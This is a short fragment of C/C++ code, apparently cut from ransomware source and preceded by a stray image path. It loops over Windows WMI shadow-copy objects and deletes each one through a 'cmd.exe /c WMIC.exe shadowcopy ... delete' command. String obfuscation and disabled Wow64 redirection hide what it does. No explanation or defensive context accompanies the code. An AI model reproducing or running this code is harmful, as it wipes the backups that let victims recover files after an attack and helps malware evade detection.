 while (pEnumerator)
{
HRESULT hr = pEnumerator->Next(WBEM_INFINITE, 1,
&pclsObj, &uReturn);
if (0 == uReturn)
{
break;
}
VARIANT vtProp;
// Get the value of the Name property
hr = pclsObj->Get(OBFW(L"ID"), 0, &vtProp, 0, 0);
WCHAR CmdLine[1024];
RtlSecureZeroMemory(CmdLine, sizeof(CmdLine));
wsprintfW(CmdLine, OBFW(L"cmd.exe /c C:\\Windows\\System32\\wbem\\WMIC.exe shadowcopy where \"ID='%s'\" delete"), vtProp.bstrVal);
LPVOID Old;
pWow64DisableWow64FsRedirection(&Old);
CmdExecW(CmdLine);
pWow64RevertWow64FsRedirection(Old);
pVariantClear(&vtProp);
pclsObj->Release();
}